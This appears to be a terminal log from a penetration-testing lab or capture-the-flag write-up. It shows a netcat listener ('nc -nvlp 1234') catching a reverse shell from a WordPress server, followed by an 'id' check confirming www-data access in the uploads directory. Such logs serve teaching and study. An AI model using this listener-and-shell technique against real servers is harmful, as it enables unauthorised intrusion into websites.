 root@hacker
yash-pawar@hackersparadsie: ~/Downloads
root@hackersparadsie:/home/yash-pawar/Downloads# nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.18.198.27 45828
bash: cannot set terminal process group (641): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2015/03$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2015/03$